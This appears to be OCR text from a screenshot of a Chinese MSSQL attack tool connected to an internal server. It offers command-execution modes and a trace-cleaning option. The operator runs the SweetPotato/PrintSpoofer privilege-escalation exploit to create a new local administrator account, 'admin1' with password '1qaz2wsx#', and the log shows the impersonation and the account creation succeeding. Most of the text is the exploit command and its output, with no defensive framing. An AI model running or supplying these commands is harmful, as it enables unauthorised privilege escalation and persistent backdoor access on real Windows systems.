 Mssql - 10.119.250.116 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/Users/Public/SweetPotato.exe -a "net user admin1 1qaz2wsx# /add && net localgroup /add administrators admin1 执行类型(CLR) UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\dbserver/pipe/5bbd0d8c-981e-4ff4-9cc3-23f8d962bc0f
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c net user admin1 1qaz2wsx# /add && net localgroup /add administrators admin1
[+] process with pid: 4256 created.
=====================================
命令成功完成。
命令成功完成。
日志输出
[*] 2024-05-27 01:14:28 - 目录加载完成！
[*] 2024-05-27 01:14:44 - 正在执行并获取结果，请稍等...
[*] 2024-05-27 01:14:44 - 获取结果成功！
[*] 2024-05-27 01:15:12 - 正在执行并获取结果，请稍等...
[*] 2024-05-27 01:15:12 - 获取结果成功！